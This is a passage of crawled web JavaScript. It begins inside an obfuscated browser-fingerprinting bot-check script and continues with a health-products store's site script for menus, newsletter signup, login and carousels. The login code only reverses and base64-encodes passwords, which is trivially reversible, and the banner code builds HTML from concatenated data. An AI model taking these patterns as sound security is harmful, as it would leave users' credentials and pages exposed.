H2=f,H2(Hx.h)[H2(Hx.W)](b)})},'g':function(E,z,P,H3,A,K,R,I,G,B,i,N,U,L,V,j,D,F){if(H3=H1,null==E)return'';for(K={},R={},I='',G=2,B=3,i=2,N=[],U=0,L=0,V=0;V<E[H3(Hl.h)];V+=1)if(j=E[H3(Hl.W)](V),Object[H3(Hl.m)][H3(Hl.Z)][H3(Hl.E)](K,j)||(K[j]=B++,R[j]=!0),D=I+j,Object[H3(Hl.b)][H3(Hl.z)][H3(Hl.P)](K,D))I=D;else{if(Object[H3(Hl.b)][H3(Hl.z)][H3(Hl.P)](R,I)){if(256>I[H3(Hl.A)](0)){for(A=0;A<i;U<<=1,z-1==L?(L=0,N[H3(Hl.K)](P(U)),U=0):L++,A++);for(F=I[H3(Hl.A)](0),A=0;8>A;U=1&F|U<<1.52,L==z-1?(L=0,N[H3(Hl.K)](P(U)),U=0):L++,F>>=1,A++);}else{for(F=1,A=0;A<i;U=F|U<<1,L==z-1?(L=0,N[H3(Hl.R)](P(U)),U=0):L++,F=0,A++);for(F=I[H3(Hl.A)](0),A=0;16>A;U=1.06&F|U<<1.09,z-1==L?(L=0,N[H3(Hl.K)](P(U)),U=0):L++,F>>=1,A++);}G--,G==0&&(G=Math[H3(Hl.I)](2,i),i++),delete R[I]}else for(F=K[I],A=0;A<i;U=1.86&F|U<<1,z-1==L?(L=0,N[H3(Hl.G)](P(U)),U=0):L++,F>>=1,A++);I=(G--,G==0&&(G=Math[H3(Hl.I)](2,i),i++),K[D]=B++,String(j))}if(I!==''){if(Object[H3(Hl.b)][H3(Hl.z)][H3(Hl.B)](R,I)){if(256>I[H3(Hl.A)](0)){for(A=0;A<i;U<<=1,z-1==L?(L=0,N[H3(Hl.i)](P(U)),U=0):L++,A++);for(F=I[H3(Hl.e)](0),A=0;8>A;U=U<<1.28|F&1,L==z-1?(L=0,N[H3(Hl.N)](P(U)),U=0):L++,F>>=1,A++);}else{for(F=1,A=0;A<i;U=U<<1|F,L==z-1?(L=0,N[H3(Hl.U)](P(U)),U=0):L++,F=0,A++);for(F=I[H3(Hl.A)](0),A=0;16>A;U=U<<1.44|1&F,z-1==L?(L=0,N[H3(Hl.L)](P(U)),U=0):L++,F>>=1,A++);}G--,G==0&&(G=Math[H3(Hl.V)](2,i),i++),delete R[I]}else for(F=K[I],A=0;A<i;U=U<<1.75|1&F,L==z-1?(L=0,N[H3(Hl.k)](P(U)),U=0):L++,F>>=1,A++);G--,0==G&&i++}for(F=2,A=0;A<i;U=F&1|U<<1,L==z-1?(L=0,N[H3(Hl.j)](P(U)),U=0):L++,F>>=1,A++);for(;;)if(U<<=1,z-1==L){N[H3(Hl.D)](P(U));break}else L++;return N[H3(Hl.g)]('')},'j':function(E,HY,H4){return HY={h:187},H4=H1,null==E?'':''==E?null:m.i(E[H4(HQ.h)],32768,function(b,H5){return H5=H4,E[H5(HY.h)](b)})},'i':function(E,z,P,H6,A,K,R,I,G,B,i,N,U,L,V,j,F,D){for(H6=H1,A=[],K=4,R=4,I=3,G=[],N=P(0),U=z,L=1,B=0;3>B;A[B]=B,B+=1);for(V=0,j=Math[H6(Hs.h)](2,2),i=1;j!=i;D=N&U,U>>=1,U==0&&(U=z,N=P(L++)),V|=i*(0<D?1:0),i<<=1);switch(V){case 0:for(V=0,j=Math[H6(Hs.h)](2,8),i=1;j!=i;D=U&N,U>>=1,U==0&&(U=z,N=P(L++)),V|=i*(0<D?1:0),i<<=1);F=W(V);break;case 1:for(V=0,j=Math[H6(Hs.h)](2,16),i=1;i!=j;D=N&U,U>>=1,U==0&&(U=z,N=P(L++)),V|=i*(0<D?1:0),i<<=1);F=W(V);break;case 2:return''}for(B=A[3]=F,G[H6(Hs.W)](F);;){if(L>E)return'';for(V=0,j=Math[H6(Hs.m)](2,I),i=1;i!=j;D=U&N,U>>=1,U==0&&(U=z,N=P(L++)),V|=(0<D?1:0)*i,i<<=1);switch(F=V){case 0:for(V=0,j=Math[H6(Hs.m)](2,8),i=1;j!=i;D=N&U,U>>=1,U==0&&(U=z,N=P(L++)),V|=i*(0<D?1:0),i<<=1);A[R++]=W(V),F=R-1,K--;break;case 1:for(V=0,j=Math[H6(Hs.h)](2,16),i=1;j!=i;D=U&N,U>>=1,0==U&&(U=z,N=P(L++)),V|=i*(0<D?1:0),i<<=1);A[R++]=W(V),F=R-1,K--;break;case 2:return G[H6(Hs.Z)]('')}if(0==K&&(K=Math[H6(Hs.E)](2,I),I++),A[F])F=A[F];else if(R===F)F=B+B[H6(Hs.b)](0);else return null;G[H6(Hs.W)](F),A[R++]=B+F[H6(Hs.b)](0),K--,B=F,K==0&&(K=Math[H6(Hs.E)](2,I),I++)}}},Z={},Z[H1(Ho.W)]=m.h,Z}(),S={},S[H0(191)]='o',S[H0(151)]='s',S[H0(244)]='u',S[H0(172)]='z',S[H0(181)]='n',S[H0(241)]='I',S[H0(266)]='b',T=S,d[H0(201)]=function(h,W,Z,E,HA,HP,Hu,Hf,P,A,K,R,I,G){if(HA={h:198,W:262,m:227,Z:262,E:204,b:258,z:211,P:212,A:150,K:246,R:268,I:174},HP={h:229,W:246,m:203},Hu={h:235,W:176,m:179,Z:175},Hf=H0,W===null||W===void 0)return E;for(P=C(W),h[Hf(HA.h)][Hf(HA.W)]&&(P=P[Hf(HA.m)](h[Hf(HA.h)][Hf(HA.Z)](W))),P=h[Hf(HA.E)][Hf(HA.b)]&&h[Hf(HA.z)]?h[Hf(HA.E)][Hf(HA.b)](new h[(Hf(HA.z))](P)):function(B,Hh,i){for(Hh=Hf,B[Hh(HP.h)](),i=0;i<B[Hh(HP.W)];B[i]===B[i+1]?B[Hh(HP.m)](i+1,1):i+=1);return B}(P),A='nAsAaAb'.split('A'),A=A[Hf(HA.P)][Hf(HA.A)](A),K=0;K<P[Hf(HA.K)];R=P[K],I=J(h,W,R),A(I)?(G='s'===I&&!h[Hf(HA.R)](W[R]),Hf(HA.I)===Z+R?z(Z+R,I):G||z(Z+R,W[R])):z(Z+R,I),K++);return E;function z(B,i,HH){HH=f,Object[HH(Hu.h)][HH(Hu.W)][HH(Hu.m)](E,i)||(E[i]=[]),E[i][HH(Hu.Z)](B)}},O=H0(173)[H0(163)](';'),X=O[H0(212)][H0(150)](O),d[H0(190)]=function(h,W,HR,Hv,m,Z,E,z){for(HR={h:206,W:246,m:232,Z:175,E:165},Hv=H0,m=Object[Hv(HR.h)](W),Z=0;Z<m[Hv(HR.W)];Z++)if(E=m[Z],E==='f'&&(E='N'),h[E]){for(z=0;z<W[m[Z]][Hv(HR.W)];-1===h[E][Hv(HR.m)](W[m[Z]][z])&&(X(W[m[Z]][z])||h[E][Hv(HR.Z)]('o.'+W[m[Z]][z])),z++);}else h[E]=W[m[Z]][Hv(HR.E)](function(P){return'o.'+P})},s();function o(m,Z,HD,HO,E,b,z){if(HD={h:159,W:247,m:251,Z:157,E:156,b:208,z:251,P:167,A:152,K:157,R:156,I:208,G:254,B:161},HO=H0,E=HO(HD.h),!m[HO(HD.W)])return;Z===HO(HD.m)?(b={},b[HO(HD.Z)]=E,b[HO(HD.E)]=m.r,b[HO(HD.b)]=HO(HD.z),d[HO(HD.P)][HO(HD.A)](b,'*')):(z={},z[HO(HD.K)]=E,z[HO(HD.R)]=m.r,z[HO(HD.I)]=HO(HD.G),z[HO(HD.B)]=Z,d[HO(HD.P)][HO(HD.A)](z,'*'))}function x(HI,HW,m,Z,E,b,z){HW=(HI={h:217,W:202,m:261,Z:200,E:162,b:160,z:186,P:238,A:259,K:194,R:155,I:149},H0);try{return m=y[HW(HI.h)](HW(HI.W)),m[HW(HI.m)]=HW(HI.Z),m[HW(HI.E)]='-1',y[HW(HI.b)][HW(HI.z)](m),Z=m[HW(HI.P)],E={},E=BMiX0(Z,Z,'',E),E=BMiX0(Z,Z[HW(HI.A)]||Z[HW(HI.K)],'n.',E),E=BMiX0(Z,m[HW(HI.R)],'d.',E),y[HW(HI.b)][HW(HI.I)](m),b={},b.r=E,b.e=null,b}catch(P){return z={},z.r={},z.e=P,z}}function Q(Z,E,Hq,HM,b,z,P,A,K,R,I,G){if(Hq={h:177,W:254,m:164,Z:224,E:189,b:257,z:207,P:171,A:192,K:188,R:180,I:209,G:264,B:239,i:220,e:243,N:189,U:197,L:265,V:189,k:223,j:219,D:216,g:249,F:195,HU:157,HL:263,HV:213,Hk:205},HM=H0,!a(.01))return![];z=(b={},b[HM(Hq.h)]=Z,b[HM(Hq.W)]=E,b);try{P=d[HM(Hq.m)],A=HM(Hq.Z)+d[HM(Hq.E)][HM(Hq.b)]+HM(Hq.z)+P.r+HM(Hq.P),K=new d[(HM(Hq.A))](),K[HM(Hq.K)](HM(Hq.R),A),K[HM(Hq.I)]=2500,K[HM(Hq.G)]=function(){},R={},R[HM(Hq.B)]=d[HM(Hq.E)][HM(Hq.i)],R[HM(Hq.e)]=d[HM(Hq.N)][HM(Hq.U)],R[HM(Hq.L)]=d[HM(Hq.V)][HM(Hq.k)],R[HM(Hq.j)]=d[HM(Hq.N)][HM(Hq.D)],I=R,G={},G[HM(Hq.g)]=z,G[HM(Hq.F)]=I,G[HM(Hq.HU)]=HM(Hq.HL),K[HM(Hq.HV)](n[HM(Hq.Hk)](G))}catch(B){}}function s(Hj,Hk,HL,Ht,h,W,m,Z,E){if(Hj={h:164,W:247,m:225,Z:221,E:193,b:193,z:184,P:199,A:199},Hk={h:225,W:221,m:199},HL={h:169},Ht=H0,h=d[Ht(Hj.h)],!h)return;if(!l())return;(W=![],m=h[Ht(Hj.W)]===!![],Z=function(HJ,b){(HJ=Ht,!W)&&(W=!![],b=x(),Y(b.r,function(z){o(h,z)}),b.e&&Q(HJ(HL.h),b.e))},y[Ht(Hj.m)]!==Ht(Hj.Z))?Z():d[Ht(Hj.E)]?y[Ht(Hj.b)](Ht(Hj.z),Z):(E=y[Ht(Hj.P)]||function(){},y[Ht(Hj.A)]=function(HC){HC=Ht,E(),y[HC(Hk.h)]!==HC(Hk.W)&&(y[HC(Hk.m)]=E,Z())})}function C(h,Hb,H9,W){for(Hb={h:227,W:206,m:245},H9=H0,W=[];null!==h;W=W[H9(Hb.h)](Object[H9(Hb.W)](h)),h=Object[H9(Hb.m)](h));return W}function H(Hg){return Hg='readyState,stringify,concat,onerror,sort,[native code],pow,indexOf,status,charAt,prototype,22484EuVtJt,11LTcHyd,contentWindow,chlApiSitekey,catch,bigint,join,chlApiUrl,undefined,getPrototypeOf,length,api,1100160agIVUG,errorInfoObject,107610PBeLfP,success,function,toString,error,/jsd/r/0.3879217740193349:1762295000:saJ5ymQ9MiFSgSM2EuUWjeWueAVq3JxBrbSNk-ph818/,floor,REqn6,from,clientInformation,pykTDv34zC+lfJdPQoHE$enwOqmRhXFjI-0BLUSsZGrWKN5V1i7Ybc68t9auM2xAg,style,getOwnPropertyNames,jsd,ontimeout,chlApiRumWidgetAgeMs,boolean,Function,isNaN,removeChild,bind,string,postMessage,xhr-error,isArray,contentDocument,sid,source,fromCharCode,cloudflare-invisible,body,detail,tabIndex,split,__CF$cv$params,map,30JuwXUi,parent,now,error on cf_chl_props,104DLmHsy,/invisible/jsd,symbol,_cf_chl_opt;LqFH6;hVbM2;qStf6;tWSG2;llLXq5;dvpE4;ZXhrd5;kmUgV6;oEkGG2;ROBk0;iurWZ5;vsQae6;qTTx8;BMiX0;XrsK5;KHBf4;MliV1,d.cookie,push,hasOwnProperty,msg,6885QbEfdi,call,POST,number,2737105fSRfXL,45mfKULx,DOMContentLoaded,6wiBLEt,appendChild,charCodeAt,open,_cf_chl_opt,XrsK5,object,XMLHttpRequest,addEventListener,navigator,chctx,396720GlgbLa,mwju8,Object,onreadystatechange,display: none,BMiX0,iframe,splice,Array,WJtWguU,keys,/b/ov1/0.3879217740193349:1762295000:saJ5ymQ9MiFSgSM2EuUWjeWueAVq3JxBrbSNk-ph818/,event,timeout,http-code:,Set,includes,send,onload,random,ItCy7,createElement,19925ewbGuX,chlApiClientVersion,JHRle4,loading,document,EqCd5,/cdn-cgi/challenge-platform/h/'.split(','),H=function(){return Hg},H()}function a(h,HG,Hm){return HG={h:215},Hm=H0,Math[Hm(HG.h)]()>h}function J(h,W,m,Hp,H8,Z){H8=(Hp={h:240,W:204,m:154,Z:204,E:252},H0);try{return W[m][H8(Hp.h)](function(){}),'p'}catch(E){}try{if(W[m]==null)return void 0===W[m]?'u':'x'}catch(z){return'i'}return h[H8(Hp.W)][H8(Hp.m)](W[m])?'a':W[m]===h[H8(Hp.Z)]?'q0':!0===W[m]?'T':W[m]===!1?'F':(Z=typeof W[m],H8(Hp.E)==Z?M(h,W[m])?'N':'f':T[Z]||'?')}function Y(h,W,He,Hi,Hr,Hw,Hy,m,Z){He={h:164,W:192,m:188,Z:180,E:224,b:189,z:257,P:255,A:247,K:209,R:264,I:214,G:228,B:213,i:205,e:226},Hi={h:153},Hr={h:233,W:251,m:210,Z:233},Hw={h:209},Hy=H0,m=d[Hy(He.h)],Z=new d[(Hy(He.W))](),Z[Hy(He.m)](Hy(He.Z),Hy(He.E)+d[Hy(He.b)][Hy(He.z)]+Hy(He.P)+m.r),m[Hy(He.A)]&&(Z[Hy(He.K)]=5e3,Z[Hy(He.R)]=function(Hn){Hn=Hy,W(Hn(Hw.h))}),Z[Hy(He.I)]=function(HS){HS=Hy,Z[HS(Hr.h)]>=200&&Z[HS(Hr.h)]<300?W(HS(Hr.W)):W(HS(Hr.m)+Z[HS(Hr.Z)])},Z[Hy(He.G)]=function(HT){HT=Hy,W(HT(Hi.h))},Z[Hy(He.B)](n[Hy(He.i)](JSON[Hy(He.e)](h)))}function l(HB,Hd,h,W,m,Z){return HB={h:164,W:256,m:256,Z:168},Hd=H0,h=d[Hd(HB.h)],W=3600,m=Math[Hd(HB.W)](+atob(h.t)),Z=Math[Hd(HB.m)](Date[Hd(HB.Z)]()/1e3),Z-m>W?![]:!![]}function M(h,W,HZ,H7){return HZ={h:267,W:267,m:235,Z:253,E:179,b:232,z:230},H7=H0,W instanceof h[H7(HZ.h)]&&0<h[H7(HZ.W)][H7(HZ.m)][H7(HZ.Z)][H7(HZ.E)](W)[H7(HZ.b)](H7(HZ.z))}function f(h,v,W){return W=H(),f=function(m,d,y){return m=m-149,y=W[m],y},f(h,v)}}()

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/allscripts1.js
body_size: 8400
content:
let blocked = false;
let blockTimeout = null;
let prevDeltaY = 0;
let currWidth = $(window).width();
function menuToggle() {
    if (currWidth < 992) {
        $(function () {
            $(".main-drop").on('click', function () {
                $(this).parent().siblings().find(".main-drop").removeClass("active");
                $(this).parent().siblings().find(".drop-menu").hide();
                $(this).next().toggle();
                $(this).toggleClass("active");
            });           

            $(".main-drop").on('click', function () {
                $(this).find(".fa").toggle();
                $(".fa").addClass("active");
            });

            $(".main-drop").on('click', function () {
                $(this).find(".fa").toggle();
                $(".fa").removeClass("active");
            });
        });
    }
    else {
        $(".my-drop-menu").on('mouseenter', function () {
            $(this).find(".drop-menu").toggle();
            $(".my-main-drop").addClass("active");
        });
        $(".my-drop-menu").on('mouseleave', function () {
            $(this).find(".drop-menu").toggle();
            $(".my-main-drop").removeClass("active");
        });
    }
}
//inner main nav//
$(".dropstart").on('mouseenter', function () {
    $(".dropdown-menu").addClass("active");
});
$(".dropstart").on('mouseleave', function () {
    $(".dropdown-menu").removeClass("active");

});
//inner main nav//
menuToggle();
$(document).ready(function () {
    $(window).on('resize', function () {
        menuToggle();
    });
});
$(function () {
    $(".sub-div ").click(function () {
        $(this).next().toggle();       
    });
});
$(".text-promocode").on('click', function () {
    $(this).find("i").toggleClass("active");  
    $('#couponsechideshow').toggleClass("active");  //edited by ra on 20 aug 2021

});
$(".sing-up-popup").on('click', function () {
    if (window.innerHeight <= 405) {
        window.location = "/MyAccount/login/";
    }
    else {
        var Myaccount_Html = $("#main-sign-up-popup").find(".sing-up-popup-header").html();
        if (!Myaccount_Html) {
            var MyHtml = $("#myaccount-cart-login-popup").html();
            $('#main-sign-up-popup').prepend(MyHtml);
        }    
        $("#main-sign-up-popup .sing-up-popup-header").removeClass("d-none");
        $("#main-sign-up-popup .sing-up-popup-header").addClass("active");
    }
    $(document).mouseup(function (e) {

        var containerLogin = $("#main-sign-up-popup .sing-up-popup-header");
        if (containerLogin.hasClass('active')) {
            if (!containerLogin.is(e.target) && containerLogin.has(e.target).length === 0) {
                containerLogin.addClass("d-none");
                containerLogin.removeClass("active");
                $(document).unbind('mouseup');
            }
        }
    });

    $(".closesignbutton").on('click', function () {
        $(".sing-up-popup-header").removeClass("active");
        $(".sing-up-popup-header").addClass("d-none");        
    });
});
function GoogleBtnClick() {
    window.location.href = "/MyAccount/RedirectToGoogle?Page=0";
}
$('#btnshopping_continue').click(function () {
    window.location.href = '/';
});
/*************js END by Ngma**************************** */
function getTimeRemaining(endtime) {
    var now = new Date();
    now.setTime(now.getTime() + now.getTimezoneOffset() * 60 * 1000);
    var offset = -240;
    var estDate = new Date(now.getTime() + offset * 60 * 1000);
    var t = endtime - estDate;
    if (t > 0) {
        $("#clockdiv").removeClass("d-none");
    }
    var seconds = Math.floor((t / 1000) % 60);
    var minutes = Math.floor((t / 1000 / 60) % 60);
    var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
    var days = Math.floor(t / (1000 * 60 * 60 * 24));
    return {
        'total': t,
        'days': days,
        'hours': hours,
        'minutes': minutes,
        'seconds': seconds
    };
}
function initializeClock(id, endtime1) {
    var clock = document.getElementById(id);
    var endtime = document.getElementById(endtime1).value;
    var daysSpan = clock.querySelector('.days');
    var hoursSpan = clock.querySelector('.hours');
    var minutesSpan = clock.querySelector('.minutes');
    var secondsSpan = clock.querySelector('.seconds');
    function updateClock() {
        var t = getTimeRemaining(endtime);
        daysSpan.innerHTML = '0' + t.days;
        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
        secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);
        if (t.days == 0) {
            $("#timerdays").addClass("d-none");
            $("#totalday").addClass("d-none");
        }
        else {
            $("#timerdays").removeClass("d-none");
            $("#totalday").removeClass("d-none");
        }
        if (t.total <= 0) {
            clearInterval(timeinterval);
        }
    }
    updateClock();
    var timeinterval = setInterval(updateClock, 1000);
}
if (document.getElementById("hiddenenddate")) {
    var deadline = new Date(Date.now() + 1 * 30 * 60 * 60 * 1000);  
    initializeClock('clockdiv', 'hiddenenddate');
}
//if (typeof zaius !== 'undefined') {
//    zaius.onload(function () {
//        $('#HiddenZaiusvuidnew').val(zaius.VUID);  //added by ra on 30 mar 2022

//        jQuery('.zaiusvuidall').each(function () {
//            var href = jQuery(this).attr('href');
//            if (!href.toString().includes("http")) {
//                href = document.location.origin + '' + href;
//            }
//            var url = new URL(href);
//            url.searchParams.append('vuid', zaius.VUID);
//            jQuery(this).attr('href', url);
//        });
//    });
//}
//commented by ra on 9 may 2023


(function () {
    if (typeof _ltk == 'object') {
        _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
            ltkCode();
        });
    } else {
        (function (d) {
            if (document.addEventListener)
                document.addEventListener('ltkAsyncListener', d);
            else {
                e = document.documentElement;
                e.ltkAsyncProperty = 0;
                e.attachEvent('onpropertychange', function (e) {
                    if (e.propertyName == 'ltkAsyncProperty') {
                        d();
                    }
                });
            }
        })(function () {
            _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
                ltkCode();
            });
        });
    }

    function ltkCode() {
        _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
            _ltk.Signup.New("Footer", "emailAddress", _ltk.Signup.TYPE.CLICK, "sing-up", "email");
        });
    }
})();


$("#sing-up").click(function () {  
    var email = $('.EmailAddrss').val();
    if (validateEmailchk(email) == false) {
        alert("Please Enter Valid Email Address");
        return false;
    }
    if (email != null && email != "") {
        //$.ajax({
        //    type: "POST",
        //    url: "/Newsletter/NewsletterSubs",
        //    contentType: "application/json; charset=utf-8",
        //    dataType: "text",
        //    data: "{email : '" + email + "'}",
        //    async: false,
        //    cache: false,
        //    success: function (data) {
        //        $('#emailAddress').val('');
        //        $("#newsletter-section").html("<p class='par-news'>Thank you for signing up to our newsletter</p>");
        //        $(".sub-email").addClass("active-email");
        //    },
        //    error: function (xhr, textStatus, errorThrown) {
        //    }
        //});
        //commented by ra on 9 may 2023

        $('#emailAddress').val('');
        $("#newsletter-section").html("<p class='par-news'>Thank you for signing up to our newsletter</p>");
        $(".sub-email").addClass("active-email");

    }
});
function validateEmailchk(email) {
   
    var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;   
    return regex.test(email);
}
var ajaxCallURL = '/Common/AccountLogin';
$(function () {
    $(".GetLogin").click(function () {
        var $buttonClicked = $(this);
        var options = { "backdrop": "static", keyboard: true };
        $.ajax({
            type: "GET",
            url: ajaxCallURL,
            contentType: "application/json; charset=utf-8",
            datatype: "json",
            success: function (data) {
                $('#output').html(data);
                $('#modalForm').modal('show');

            },
            error: function () {
                alert("Content load failed.");
            }
        });
    });
    $("#closbtn").click(function () {

        $('#myModal').modal('hide');
    });
});
function LoginCheck() {    
    var Valid = true;
    var EmailAddress = $("#email-Address").val();
    var UserPassword = $("#UserPassword").val();
    if (EmailAddress == "" || EmailAddress == null) {
        $(".Email").removeClass("d-none");
        Valid = false;
    }
    else {
        $(".Email").addClass("d-none");
        Valid = true;
    }
    if (UserPassword == "" || UserPassword == null) {
        $(".Password").removeClass("d-none");
        Valid = false;
    }
    else {
        $(".Password").addClass("d-none");
        Valid = true;
    }
    if (Valid == true) {
        var Passrev = UserPassword.split("").reverse().join("");
        var PassBase64 = btoa(Passrev);
        var BaseReversepass = PassBase64.split("").reverse().join("");
        $.ajax({
            url: "/MyAccount/GetLogin",
            type: "POST",
            data: { EmailAddress: $("#email-Address").val(), Password: BaseReversepass, FormKey: $("#FrmKey").val() },
            success: function (data) {               
                if (data != "Invalid UserName and Password")
                {                   
                   // window.location.href = data;
                    window.location.reload();
                }
                else {
                    $(".CError").removeClass("d-none");
                    $(".CError").text(data);
                }
            },
            error: function () {
                alert("Content load failed.");
            }
        });
    }
}
if (pageName == 'HomePage') {   
    require(['domReady'], function (domReady) {
        domReady(function () { 
            require(['slick', 'angular', 'bootstrap', 'jquery'],
                function (slick, angular, bootstrap, $) { 
                    var mainApp = angular.module("hpfyhome", []);
                    // mainApp.run(['$rootScope', '$http', function ($rootScope, $http) {
                        // var hurl = '/postedangular/homepagedata.html';
                        // var api;
                        // $http.post(hurl)
                            // .success(function (data, status, headers, config) {
                                // if (data.success) {
                                    // $rootScope.promoproducts2 = data.HomePageDeals;   //promotion product
                                    // $rootScope.promoproducts = data.PromotionProduct;  //featured product
                                    // $rootScope.FeatureHomePromotionHeading = data.FeatureHomePromotionHeading;
                                    // $rootScope.FeaturePromotionHeading = data.FeaturePromotionHeading;                                   
                                    // $rootScope.success = 1;
                                // }
                            // })
                    // }]);
                    // mainApp.controller('promotion2Controller', ['$scope', '$rootScope', function ($scope, $rootScope) {
                        // $scope.finished = function () {
                            // $('#home-tab-button-one').text($rootScope.FeatureHomePromotionHeading);                          
                            // $scope.openQuickView = function (PID) {
                               // var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                                // $('#exampleModal .modal-body').find('iframe').remove();
                                // var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                                // $('#exampleModal .modal-body').append(QuickViewIframe);
                                // myModal.show();
                            // } 
                            // setTimeout(function () {
                                // $("#home-tab-button-one").trigger("click");
                            // }, 7000);
                           
                        // }
                    // }]);
                    // mainApp.controller('promotionController', ['$scope', '$rootScope', function ($scope, $rootScope) {
                        // $scope.finished = function () {
                            // $('#home-tab-button-two').text($rootScope.FeaturePromotionHeading);                         
                            // $scope.openQuickView = function (PID) {                               
                                // var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                                // $('#exampleModal .modal-body').find('iframe').remove();
                                // var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                                // $('#exampleModal .modal-body').append(QuickViewIframe);
                                // myModal.show();
                            // }                          
                        // }
                    // }]);
					
					document.getElementById('home-tab-button-one').innerText = featureHomePromotionHeading;
                    document.getElementById('home-tab-button-two').innerText = featurePromotionHeading;
                    document.querySelectorAll('.product-card-quickview-section .quick').forEach(function (button) {
                        button.addEventListener('click', function (event) {
                            event.preventDefault();
                            var productId = button.getAttribute('data-pid');
                            console.log(productId);
                            openQuickView(productId);
                        });
                    });
                    function openQuickView(PID) {
                        console.log("in openQuickView")
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        var modalBody = document.querySelector('#exampleModal .modal-body');
                        //modalBody.innerHTML = '';
                        var QuickViewIframe = document.createElement('iframe');
                        QuickViewIframe.setAttribute('frameborder', '0');
                        QuickViewIframe.setAttribute('src', '/Catalog/Quickview?productid=' + PID);
                        QuickViewIframe.setAttribute('class', 'quick-view-frame');
                        modalBody.appendChild(QuickViewIframe);
                        myModal.show();
                    }
					
                    angular.bootstrap($('.home-page-tabbing'), ['hpfyhome']); 
                    var activePos = $('.tab-wrap .active').position();
                    function changePos() {
                        activePos = $('.tab-wrap .active').position();
                        $('.border-span').stop().css({
                            left: activePos.left,
                            width: $('.tab-wrap .active').width()
                        });
                    }                 
                    function changeTab() {
                        var getTabId = $('.tab-wrap .active a').attr('tab-id');

                        $('.tab').stop().fadeOut(300, function () {
                            $(this).removeClass('active');
                        }).hide();

                        $('.tab[tab-id=' + getTabId + ']').stop().fadeIn(300, function () {
                            $(this).addClass('active');
                            animateTabHeight();
                        });
                    }
                    $('.tab-wrap a').on('click', function (e) {
                        e.preventDefault();
                       //var  api = new Yotpo.API(yotpo);
                       // api.refreshWidgets();
                        var tabId = $(this).attr('tab-id');
                        $('.tab-wrap a').stop().parent().removeClass('active');
                        $(this).stop().parent().addClass('active');
                        changePos();
                        tabCurrentItem = tabItems.filter('.active');
                        $('.tab').stop().fadeOut(300, function () {
                            $(this).removeClass('active');
                        }).hide();
                        $('.tab[tab-id="' + tabId + '"]').stop().fadeIn(300, function () {
                            $(this).addClass('active');
                            animateTabHeight();
                        });
                    });
                    var tabItems = $('.tab-wrap ul li');
                    var tabCurrentItem = tabItems.filter('.active'); 
                    $(".testimonial-slider").slick({
                        speed: 20000,
                        autoplay: true,
                        autoplaySpeed: 0,
                        cssEase: 'linear',                       
                        slidesToShow: 3,
                        slidesToScroll: 1,                       
                        arrows: false,                       
                        pauseOnHover: true,                       
                        draggable: false,
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                            }
                        }]
                    });
                    const bannergallery = document.getElementsByClassName("banner-slider");                   
                    if (srclistitem != "") {                       
                        $.each(srclistitem, function (indexData, ProductImageData) {                           
                            var bannerimage = "";
                            bannerimage += "<div>";
                            bannerimage += "<a href =" + ProductImageData['linkurl'] + "><picture>";
                            bannerimage += "<source media='(min-width:992px)' srcset='" + ProductImageData['desktopsrc'] + "' width='1600' height='356'>";
                            bannerimage += "<source media='(min-width:576px)' srcset='" + ProductImageData['tabletsrc'] + "' width='768' height='200'>";
                            bannerimage += "<img class='img-fluid' src='" + ProductImageData['mobilesrc'] +"' alt='" + ProductImageData['altText'] + "' title='" + ProductImageData['title'] + "' width='320' height='150'>";
                            bannerimage += "</picture></a></div>";
                            $(bannergallery).append(bannerimage);                          
                        });                     
                        slickCarousel();                       
                    }
                    function slickCarousel() {
                        $('.banner-slider').slick({
                            infinite: true,
                            arrows: true,
                            dots: false,
                            autoplay: false,
                            speed: 800,
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        });
                    } 
                    var percentTime;
                    var tick;
                    var time = .1;
                    var progressBarIndex = 0;
                    $('.progressBarContainer .progressBar').each(function (index) {  
                        var progress = "<div class='inProgress inProgress" + index + "'></div>";
                        $(this).html(progress);
                    });
                    function startProgressbar() {
                        resetProgressbar();
                        percentTime = 0;
                        tick = setInterval(interval, 10);
                    }
                    function interval() {
                        if (($('.banner-slider .slick-track div[data-slick-index="' + progressBarIndex + '"]').attr("aria-hidden")) === "true") {
                            progressBarIndex = $('.banner-slider .slick-track div[aria-hidden="false"]').data("slickIndex");
                            startProgressbar();
                        } else {
                            percentTime += 1 / (time + 5);
                            $('.inProgress' + progressBarIndex).css({
                                width: percentTime + "%"
                            });
                            if (percentTime >= 100) {
                                $('.single-item').slick('slickNext');
                                progressBarIndex++;
                                if (progressBarIndex > 2) {
                                    progressBarIndex = 0;
                                }
                                startProgressbar();
                            }
                        }
                    }
                    function resetProgressbar() {
                        $('.inProgress').css({
                            width: 0 + '%'
                        });
                        clearInterval(tick);
                    }
                    startProgressbar(); 
                    $('.item').click(function () {
                        clearInterval(tick);
                        var goToThisIndex = $(this).find("span").data("slickIndex");
                        $('.single-item').slick('slickGoTo', goToThisIndex, false);
                        startProgressbar();
                    });
                    $(".brand-slider-logos").slick({
                        infinite: false,
                        speed: 600,
                        slidesToShow: 6,
                        slidesToScroll: 6,
                        dots: true,
                        waitForAnimate: false,
                        arrows: false,
                        cssEase: 'linear',
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                                dots: true,
                            },
                        },
                        {
                            breakpoint: 786,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
